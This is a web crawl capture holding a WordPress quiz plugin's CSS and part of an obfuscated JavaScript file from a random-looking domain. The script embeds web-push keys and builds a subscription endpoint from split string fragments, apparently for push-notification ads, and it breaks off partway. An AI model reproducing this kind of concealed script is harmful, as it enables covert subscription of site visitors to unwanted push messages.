

--- FILE ---
content_type: text/css
request_url: https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/frontend.css
body_size: 5330
content:
@font-face{font-family:'looksawesome';src:url('../../fonts/looksawesome.eot?pehexf');src:url('../../fonts/looksawesome.eot?pehexf#iefix') format('embedded-opentype'),
url('../../fonts/looksawesome.ttf?pehexf') format('truetype'),
url('../../fonts/looksawesome.woff?pehexf') format('woff'),
url('../../fonts/looksawesome.svg?pehexf#looksawesome') format('svg');font-weight:normal;font-style:normal;}
[class^="icon-"], [class*=" icon-"]{font-family:'looksawesome' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-ico-correct .path1:before{content:"\e910";color:#8ecb50;font-family:'looksawesome' !important;}
.icon-ico-correct .path2:before{content:"\e911";color:#fff;margin-left:-1em;font-family:'looksawesome' !important;}
.icon-ico-incorrect .path1:before{content:"\e912";color:#cb5050;font-family:'looksawesome' !important;}
.icon-ico-incorrect .path2:before{content:"\e913";color:#fff;margin-left:-1em;font-family:'looksawesome' !important;}
.icon-ico-play:before{content:"\e914";font-family:'looksawesome' !important;}
.icon-ico-replay:before{font-family:'looksawesome' !important;}
.icon-arrow-left:before{content:"\e900";font-family:'looksawesome' !important;}
.icon-arrow-right:before{content:"\e901";font-family:'looksawesome' !important;}
.icon-twitter:before{content:"\f099";}
.icon-facebook:before{content:"\f09a";}
.icon-google-plus:before{content:"\f0d5";}
.icon-envelope:before{content:"\f0e0";}
.icon-flip-symbol:before{content:"\e91a";font-family:'looksawesome' !important;}
.icon-ico-upvote:before{content:"\e91b";font-family:'looksawesome' !important;}
*{box-sizing:border-box;}
.la-shortcode-container{display:block;position:relative;width:100%;box-sizing:border-box;}
.la-shortcode-container.quiz-slider{}
.la-shortcode-container.shortcode-quiz{}
.la-shortcode-container.shortcode-quiz hr{margin:20px 0;}
.la-quiz-text{}
.la-quiz-title{}
.la-quiz-description{margin-bottom:20px;}
.la-quiz-description p{margin-bottom:0px;}
.la-quiz-image{width:100%;}
.la-quiz-image img{width:100%;}
.la-quiz-image-caption{font-size:12px;font-style:italic;color:#aaa;}
.la-quiz-questions{}
.la-quiz-questions-list{}
.la-quiz-question-item{margin:20px 0px 40px 0px;}
.la-quiz-question-item.style-type-3{border-bottom:2px solid #ebebeb;}
.la-quiz-question-item.style-type-3:first-of-type{margin-top:40px;}
.la-quiz-question-item.style-type-4{border-bottom:2px solid #ebebeb;}
.la-quiz-question-item.style-type-3:last-of-type{border-bottom:none;margin-bottom:0;}
.la-quiz-question-item.style-type-4:last-of-type{border-bottom:none;margin-bottom:0;}
.la-quiz-question-title{}
.numberCircle{display:inline-flex;align-items:center;justify-content:center;background-color:#30B4FF;color:#FFF;width:50px;height:50px;border-radius:50%;padding:0px 10px 0px 10px;vertical-align:middle;float:left;margin:-15px 10px 0px 0px;font-size:25px;font-weight:bold;}
.numberCircle:before{content:'';float:left;width:auto;padding-bottom:100%;}
.numberSquare{display:inline-flex;align-items:center;justify-content:center;background-color:#30B4FF;color:#FFF;width:50px;height:50px;padding:0px 10px 0px 10px;vertical-align:middle;float:left;margin:-5px 10px 0px 0px;border-radius:4%;font-size:22px;font-weight:bold;}
.numberSquare:before{content:'';float:left;width:auto;padding-bottom:100%;}
.laqm-upvote-button{float:right;display:inline-block;width:auto;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#000;font-size:16px;font-weight:bold;height:50px;background:#F2F2F2;padding:12px 14px 11px 10px;text-decoration:none;text-transform:uppercase;margin:-5px 0px 0px 0px;overflow:hidden;cursor:pointer;-webkit-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-moz-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-o-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);}
.laqm-upvote-button:hover{color:#fff;background:#FF0136;}
.laqm-upvote-button.upvoted{color:#fff;background:#8ECB50;}
.la-quiz-question-title h3{xmargin-bottom:15px!important;margin:10px 0 20px;}
.la-quiz-question-item.style-type-3 .la-quiz-question-title h3{padding-left:10px;display:inline-block;float:left;width:75%;}
.laqm-slide.style-type-3 .la-quiz-question-title h3{display:inline-block;float:left;width:75%;}
.la-quiz-question-description{}
.la-quiz-question-image{position:relative;text-align:center;}
.la-quiz-question-image img{width:100%;}
.flipcard .card{display:inline-block;position:relative;width:100%;xheight:400px;opacity:1;overflow:hidden;cursor:pointer;}
.flipcard .card .symbol{display:block;position:absolute;top:20px;right:20px;background:rgba(255,255,255,0.60);box-shadow:-4px 4px 0 0 rgba(0,0,0,0.07);z-index:1;font-size:50px;border-radius:25px;color:#000;}
.flipcard .front, .back{width:100%;height:100%;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 300ms;transition:-webkit-transform 300ms;transition:transform 300ms;transition:transform 300ms, -webkit-transform 300ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;}
.flipcard .front{position:relative;transform:rotateY(0deg);text-align:center;}
.flipcard .back{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);color:#fff;}
.flipcard .card .front.flipit{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);}
.flipcard .card .back.flipit{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
.la-quiz-question-image-caption{font-size:12px;font-style:italic;color:#aaa;margin:5px 0px 5px 0px;}
.la-quiz-question-explanation{display:none;border:2px solid #E3E3E3;background:#F9F9F9;padding:26px 35px 0px 20px;border-radius:4px;box-shadow:3px 3px 0px #F9F7F7;margin-bottom:15px;}
.la-quiz-question-explanation.correct{background:#F2FFE5;border:2px solid #B1E680;}
.la-quiz-question-explanation.incorrect{background:#FFEEEE;border:2px solid #E57C7E;}
.explanation-icon{float:left;font-size:35px;margin:-8px 0px 0px 0px;width:47px;}
.explanation-info{float:none;width:auto;overflow:hidden;}
.explanation-image img{width:100%;}
.explanation-info h3{margin:0px 0px 10px 0px;}
.explanation-info h4{margin:0px 0px 10px 0px;}
.la-quiz-question-answers{display:block;width:100%;margin-top:11px;margin-bottom:10px;}
.la-quiz-match-giveup{display:none;text-align:right;font-size:16px;color:#FF0136;text-decoration:underline;margin:-3px 45px 10px 0px;cursor:pointer;}
.quiz-answer-input{position:relative;width:100%;border:2px solid #EBEBEB;box-shadow:inset 0px 4px #ebebeb;background:#fff;padding:16px 130px 14px 20px;margin:0px 0px 8px 0px;cursor:pointer;border-radius:4px;}
.quiz-answer-input input{border:none;width:100%;padding:0px 0px 6px 0px;}
.quiz-answer-input.active{border:2px solid #FFD693;}
.quiz-answer-input.active .input-button-inside{background:#FF0136;}
.quiz-answer-input.correct{background:#F3FFE7;border:2px solid #B8E986;box-shadow:3px 3px 0px #F9F7F7;}
.quiz-answer-input.correct input{color:#000;}
.quiz-answer-input.correct .input-button-inside{background:#8ECB50;text-transform:uppercase;}
.quiz-answer-input.correct span.icon-ico-correct{display:inline-block;float:left;font-size:28px;margin:0px 0px 0px -8px;}
.quiz-answer-input.incorrect{background:#fff;border:2px solid #E98686;}
.quiz-answer-input.incorrect .input-button-inside{background:#FF0136;}
.input-button-inside{display:inline-block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;position:absolute;top:12px;right:23px;font-size:16px;font-weight:bold;cursor:pointer;padding:7px 25px 5px;-webkit-border-radius:3px;border-radius:3px;color:rgba(255,255,255,1);-o-text-overflow:clip;text-overflow:clip;background:#EBEBEB;-webkit-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-moz-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-o-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);}
.input-button-inside.correct{top:10px;}
.input-button-inside:hover{background:#FF0136;}
.la-quiz-question-answer-item{display:inline-block;width:49%;border:2px solid #E3E3E3;background:#F9F9F9;padding:8px 8px 5px 8px;margin:0px 2px 8px 2px;cursor:pointer;border-radius:4px;}
.la-quiz-answers-grid .la-quiz-question-answer-item{display:inline-block;width:48%;border:2px solid #E3E3E3;background:#F9F9F9;padding:8px 8px 5px 8px;margin:0px 2px 8px 5px;cursor:pointer;border-radius:4px;}
.la-quiz-answers-list .la-quiz-question-answer-item{display:inline-block;width:100%;border:2px solid #E3E3E3;background:#F9F9F9;padding:20px;margin:0px 0px 8px 0px;cursor:pointer;border-radius:4px;}
.la-quiz-question-answer-item.active{background:#FFF8EC;border:2px solid #FED08D;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-item.active.correct{background:#F2FFE5;border:2px solid #B1E680;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-item.active.incorrect{background:#FFEEEE;border:2px solid #E57C7E;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-item .icon-ico-correct,
.la-quiz-question-answer-item .icon-ico-incorrect{display:none;position:absolute;right:15px;margin-top:8px;font-size:35px;}
.la-quiz-question-answer-item.active.correct .icon-ico-correct{display:block;}
.la-quiz-question-answer-item.active.incorrect .icon-ico-incorrect{display:block;}
.la-quiz-question-answer-item.notselected{opacity:0.6;}
.la-quiz-question-answer-item:hover{background:#FFF8EC;border:2px solid #FED08D;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-title{}
.la-quiz-question-answer-image{display:block;width:100%;xmin-height:220px;xmax-height:220px;overflow:hidden;border:0px solid #ebebeb;}
.la-quiz-question-answer-image img{width:100%;}
.la-quiz-question-answer-actions{}
.la-quiz-question-answer-trigger{width:9%;height:auto;margin:0px 2px 0px 0px;padding:0px 0px 0px 0px;float:left;}
.la-quiz-question-answer-title{width:100%;text-align:left;font-size:15px;margin-top:0px;}
.la-quiz-question-answers.flex-stretch{display:flex;align-items:stretch;}
.la-quiz-question-answers.flex-stretch .la-quiz-answers-grid{flex-grow:1;flex-shrink:1;display:flex;flex-wrap:wrap;align-items:stretch;margin:0px -4px;}
.la-quiz-question-answers.flex-stretch.flex2 .la-quiz-question-answer-item{position:relative;cursor:pointer;flex-grow:1;width:45%;padding:10px;margin:4px 4px 4px 4px;display:flex;flex-direction:column;}
.la-quiz-question-answers.flex-stretch.flex1 .la-quiz-question-answer-item{width:100%;}
.la-quiz-question-answers.flex-stretch.flex2 .la-quiz-question-answer-item{width:45%;}
.la-quiz-question-answers.flex-stretch.flex3 .la-quiz-question-answer-item{width:32%;}
.la-quiz-question-answers.flex-stretch.flex4 .la-quiz-question-answer-item{width:160px;}
@media (max-width:680px){.la-quiz-question-answers.flex-stretch .la-quiz-question-answers{flex-wrap:wrap;}
.la-quiz-question-answers.flex-stretch .la-quiz-question-answer-item{width:100%;margin-right:0;}
.la-quiz-question-answers.flex-stretch.flex3 .la-quiz-question-answer-item{width:31%;}
}
.laqm-slider-block{border:2px solid #EBEBEB;padding:30px;box-sizing:border-box;border-radius:4px;background:#fff;height:auto;overflow:hidden;}
.laqm-slider-nav-block{position:relative;width:100%;border:5px solid #e6e6e6;padding:15px 20px 15px 20px;box-sizing:border-box;text-align:center;margin-top:10px;margin-bottom:20px;background:#F7F7F7;}
.laqm-slider-nav-prev{display:inline-block;padding-left:0px;width:43px;vertical-align:middle;height:42px;}
.laqm-slider-nav-text{}
.laqm-slider-nav-text h4{margin:0px!important;font-size:16px;}
.laqm-slider-nav-next{display:inline-block;padding-left:10px;width:auto;vertical-align:middle;line-height:30px;height:43px;float:right;}
.laqm-slide-title{color:#949494;text-transform:uppercase;font-size:14px;font-weight:bold;margin-bottom:5px;}
.laqm-upvote-button .iconhere{display:inline;float:left;}
.laqm-upvote-button span:before{float:right;text-align:center;font-size:22px;margin:3px 6px 0px 0px;pointer-events:none;}
.laqm-slider-nav-button{display:inline-block;width:auto;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#ffffff;font-size:16px;font-weight:bold;height:42px;background:#DCDBDB;padding:11px 10px 11px 10px;text-decoration:none;text-transform:uppercase;margin:0px 0px 0px 0px;overflow:hidden;}
.laqm-slider-nav-button.laqm-slider-prev{padding:7px 5px 5px 30px;width:43px;}
@media (max-width:680px){.laqm-slider-next{width:120px;}
.checklist-result-button{width:160px;}
}
.laqm-slider-nav-button.withtext{padding:7px 15px 5px 30px;}
.laqm-slider-nav-button .iconhere{display:inline;}
.laqm-slider-nav-button span:before{float:right;text-align:center;font-size:22px;margin:3px 6px 0px 0px;pointer-events:none;}
.laqm-slider-nav-button.checklist-result-button{padding-left:15px;}
.la-play-again{display:inline-block;width:auto;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#ffffff;font-size:16px;font-weight:bold;height:43px;background:#DCDBDB;padding:11px 10px 11px 10px;text-decoration:none;text-transform:uppercase;margin:0px 0px 0px 0px;overflow:hidden;}
.la-play-again.withtext{padding:7px 35px 5px 30px;}
.la-play-again .iconhere{display:inline;}
.la-play-again span:before{float:left;text-align:center;font-size:22px;margin:3px 6px 0px 0px;pointer-events:none;}
.la-quiz-result{display:none;}
.la-quiz-result hr{margin:15px 0;}
.la-quiz-result-block{border:2px solid #EBEBEB;padding:30px;box-sizing:border-box;border-radius:4px;background:#fff;height:auto;overflow:hidden;}
.la-quiz-result-block.grey{border:5px solid #e6e6e6;padding:20px 10px 20px 10px;box-sizing:border-box;text-align:center;margin-top:10px;background:#F7F7F7;}
.la-quiz-result-block.repl{border:5px solid #e6e6e6;padding:25px 25px 25px 25px;box-sizing:border-box;text-align:center;margin-top:10px;background:#F7F7F7;border-radius:0px;}
.la-quiz-result-progress{width:100%;height:6px;background:#EBEBEB;border-radius:3px;overflow:hidden;margin-bottom:15px;}
.la-quiz-result-progress .progress-bar{height:6px;width:0%;background-color:#BDEF65;-webkit-transition:width 2s;transition:width 2s;}
.la-quiz-result-block.notopborder{border-top:none;}
.nomarginbottom{margin-bottom:5px;}
.la-quiz-result-share{}
.la-quiz-result-share h4{font-size:16px;margin:0px;}
.la-quiz-result-share-buttons{display:flex;margin:15px -2px 0px;}
.la-quiz-result-quiz{display:inline-block;text-align:left;margin:0px;line-height:30px;}
.la-quiz-result-quiz h4{margin:0px 0 0px;font-size:16px;}
.la-quiz-result-image{text-align:center;}
.la-quiz-result-image img{width:100%;}
.la-quiz-result-caption{font-size:12px;font-style:italic;color:#aaa;margin:5px 0px 5px 0px;}
.la-quiz-result-score{display:inline-block;float:right;vertical-align:middle;line-height:30px;margin-top:5px;}
.la-quiz-result-score h3{margin:0px 0px 10px 0px;}
.la-quiz-result-score span{color:#A3A3A3;}
.la-quiz-result-title{display:inline-block;vertical-align:bottom;line-height:30px;width:75%;}
.la-quiz-result-title h1{margin:0px 0px 10px 0px!important;}
.la-quiz-result-description{}
.la-quiz-result-buttons{text-align:center;}
.la-quiz-share{text-align:center;}
.la-quiz-sharelock{display:none;width:100%;border:5px solid #e6e6e6;padding:25px 20px 25px 20px;box-sizing:border-box;text-align:center;margin-top:10px!important;background:#F7F7F7;}
.la-quiz-email-form{display:none;width:100%;border:5px solid #e6e6e6;padding:40px 20px 25px 20px;box-sizing:border-box;text-align:center;margin-top:10px!important;background:#F7F7F7;}
.la-quiz-form-right{float:right;width:180px;}
.la-quiz-form-left{float:none;width:auto;}
.la-quiz-form-warn{color:#A4A4A4;font-size:13px;}
.la-quiz-email-form input{display:inline-block;border:2px solid #E6E6E6!important;background:#fff!important;width:65%;height:40px;}
.la-quiz-form-title{margin:0px 0px 10px 0px}
.la-quiz-form-subtitle{color:#999999;font-size:17px;margin-bottom:15px;}
.la-ask-email{width:60%;margin-top:15px;background-color:#fff;border:2px solid #E6E6E6;}
.la-quiz-result-button-replay{display:inline-block;width:160px;vertical-align:middle;height:42px;}
.la-front-button{width:auto;padding:9px 28px;color:#000;text-align:center;text-transform:uppercase;letter-spacing:0em;display:inline-block;position:relative;z-index:0;margin-right:0.2px;font-size:16px;font-weight:bold;text-decoration:none;text-align:center;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;appearance:none;zoom:1;-webkit-transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;-moz-transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;-o-transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;}
.la-submit-email-form{margin-top:11px;padding-top:7px;padding-bottom:5px;}
.la-front-button span{font-size:21px;margin:0px 0px 0px 0px;xfloat:right;}
.la-front-button:hover{color:#fff!important;}
.la-front-button.fullwidth{width:100%;}
.la-front-button-icon{font-size:24px;padding:2px 28px 0px;height:39px;line-height:36px;}
.la-front-button.red{border-color:#ff0036;background-color:#ff0036;color:#fff;}
.la-social-share{flex-basis:100%;margin:2px;}
.lock-social-share{flex-basis:100%;margin:2px;}
.la-front-button.facebook{border-color:#36518D;background-color:#36518D;color:#fff;}
.la-front-button.twitter{border-color:#50A5E9;background-color:#50A5E9;color:#fff;}
.la-front-button.email{border-color:#DB4437;background-color:#DB4437;color:#fff;padding-top:1px;}
.la-front-button.google{border-color:#D74238;background-color:#D74238;color:#fff;}
.width100per{width:100%!important;}
.laqm-btn{display:block;width:auto;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-family:'Montserrat-Light';color:#ffffff;font-size:13px;background:#c1c1c1;padding:12px 10px 0px 10px;text-decoration:none;text-transform:uppercase;height:40px;margin:-5px 0px 0px 0px;float:left;}
.laqm-btn.disabled{background:#e5e5e5!important;}
.laqm-btn.laqm-btn-txt-large span{display:block;margin:1px 0px 0px 0px;}
.laqm-btn.laqm-btn-blue{background:#3498db;color:#ffffff;}
.laqm-btn.laqm-btn-green{background:#7ECB68;color:#ffffff;}
.laqm-btn:hover{color:#fff;background:#ccc;text-decoration:none;}
.laqm-btn.laqm-btn-blue:hover{color:#fff;background:#3cb0fd;text-decoration:none;}
.laqm-btn.laqm-btn-green:hover{color:#fff;background:#8fe079;text-decoration:none;}
.laqm-btn.with-icon{font-size:32px;padding:7px 5px 0px 5px;height:40px;}
.laqm-btn.with-icon span{display:block;margin:-2px 0px 0px 0px;}
.advertising{display:block;text-align:center;margin:0px 0px 0px 0px;}
.advertising.after-story{margin:0px 0px 20px 0px;}
.advertising.after-story-slider{margin:25px 0px 0px 0px;}
.advertising.under-result{margin:20px 0px 0px 0px;}
.advertising.between-items{margin:0px 0px 0px 0px;}
@-webkit-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-webkit-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-moz-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-ms-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-moz-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-webkit-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-o-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
.uil-rolling-css{width:200px;height:200px;margin:0px auto;}
.uil-rolling-css > div{width:200px;height:200px;position:relative;-ms-animation:uil-rolling-anim 0.5s linear infinite;-moz-animation:uil-rolling-anim 0.5s linear infinite;-webkit-animation:uil-rolling-anim 0.5s linear infinite;-o-animation:uil-rolling-anim 0.5s linear infinite;animation:uil-rolling-anim 0.5s linear infinite;}
.uil-rolling-css > div div{position:absolute;width:200px;height:100px;border-radius:1000px 1000px 0 0;border-color:#2784d9;border-style:solid;border-width:40px;border-bottom-width:0;}
.uil-rolling-css > div div:nth-of-type(2){-ms-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);-moz-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);-webkit-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);-o-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);transform:translate(0, 50px) rotate(54deg) translate(0, -50px);}
@media (max-width:667px){.la-quiz-result-title{width:100%;}
.la-quiz-result-score{float:none!important;}
.laqm-slider-nav-text{display:none;}
.la-quiz-result-quiz{text-align:center;width:100%;margin-top:0px;}
.la-quiz-result-block{padding:10px;}
.la-front-button-icon{padding:2px 18px 0px;}
}
@media screen and (-webkit-min-device-pixel-ratio:0){select,
textarea,
input{font-size:16px!important;}
}
.onionbuzz-table-outer{display:table;position:relative;height:100%;width:100%;}
.onionbuzz-table-middle{display:table-cell;vertical-align:middle;}
.onionbuzz-table-inner{margin-left:auto;margin-right:auto;}
.onionbuzz-table-middle:last-of-type{text-align:right;}
.onionbuzz-table-middle:first-of-type{text-align:left;}
.onionbuzz-table-middle.toleft{text-align:left;}
.onionbuzz-table-middle.per60{width:55%;}
@media (max-width:680px){.la-quiz-result-block.repl{padding:10px 25px 20px 25px;}
.la-quiz-result-block.repl .onionbuzz-table-middle{display:block;vertical-align:middle;text-align:center!important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://myqtfjndnj.com/3972/91a3487cbd5f0c57c8c79c08cbc6d84d4b093fab.js
body_size: 4311
content:
const K00AhcHO7bnYDGSth = {
    'keys': [
        new zkrFJf62igp4EHldG(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new zkrFJf62igp4EHldG(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new zkrFJf62igp4EHldG(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new zkrFJf62igp4EHldG(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new zkrFJf62igp4EHldG(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    r4ytBRZBY5UtVTSl0() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('0c7acd56b40509355'));
            if (!keys) {
                keys = this.UkQDWDV2wKI8qH4kv();
                localStorage.setItem('0c7acd56b40509355', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.UkQDWDV2wKI8qH4kv();
            localStorage.setItem('0c7acd56b40509355', JSON.stringify(keys));
        }
        return keys;
    },
    UkQDWDV2wKI8qH4kv() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function zkrFJf62igp4EHldG(id, key) {
    this.id = id;
    this.key = key;
}

const xi6zkmUByyA = 'bdieb',
    ZMNw = 'bbic',
    r8kz2rwr = 'iebd',
    lcJdWM4c = '.com',
    yQJiYaKG = '/su',
    r8kz2rwr2 = 'bscr',
    xi6zkmUByyA2 = 'iption',
    ofOh32KyhM = '/end-';

let Oy3G3rWP9i3rF41dz = {
    config: {
